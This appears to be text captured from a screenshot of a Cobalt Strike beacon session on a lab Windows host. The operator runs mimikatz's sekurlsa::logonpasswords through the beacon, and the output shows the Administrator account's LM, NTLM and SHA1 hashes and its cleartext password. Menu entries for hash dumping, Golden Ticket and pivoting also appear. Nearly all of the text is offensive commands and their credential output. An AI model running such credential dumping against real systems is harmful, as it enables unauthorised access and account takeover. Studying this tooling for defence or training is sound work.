 external internal user
192.168.144.198 192.168.144.198 Administrator *
Interact
SharpHound
Access
Explore
Pivoting
Spawn
SharpTools
Session
Dump Hashes
Elevate
Golden Ticket
Make Token
Run Mimikatz
Spawn As
Event Log X Beacon 192.168.144.198@1096 X Credentials X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 746578 bytes
[+] received output:
Authentication Id : 0 ; 1197136 (00000000:00124450)
Session : Interactive from 1
User Name : Administrator
Domain : WIN-2IVRF6CP7HB
Logon Server : WIN-2IVRF6CP7HB
Logon Time : 2019/11/29 14:56:12
SID : S-1-5-21-2913826832-894716572-1048514054-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : WIN-2IVRF6CP7HB
* LM : 6f08d7b306b1dad4b75e0c8d76954a50
* NTLM : 579da618cfbfa85247acf1f800a280a4
* SHA1 : 39f572eceeaa2174e87750b52071582fc7f13118
tspkg :
* Username : Administrator
* Domain : WIN-2IVRF6CP7HB
* Password : admin@123